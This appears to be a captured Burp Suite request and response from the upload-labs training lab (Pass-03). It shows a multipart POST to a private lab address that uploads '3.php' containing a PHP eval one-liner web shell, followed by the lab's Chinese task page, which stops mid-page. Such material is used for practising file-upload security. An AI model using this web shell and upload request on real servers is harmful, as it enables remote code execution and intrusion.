 Send
Cancel
<
>
Target: http://192.168.100.8
Request
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-03/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------23281168279961
Content-Length: 338
Cookie: PHPSESSID=da886b59208f7d12908ee59907556b35
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------23281168279961
Content-Disposition: form-data; name="upload_file";
filename="3.php"
Content-Type: application/octet-stream
<?php @eval($_POST['test']);?>
-----------------------------23281168279961
Content-Disposition: form-data; name="submit"
上传
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
提示：不允许上传.asp,.aspx,.php,.jsp后缀文件！
</div>
<div id="img">
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>